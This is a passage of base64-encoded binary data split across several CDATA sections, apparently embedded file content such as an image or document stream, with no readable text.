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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
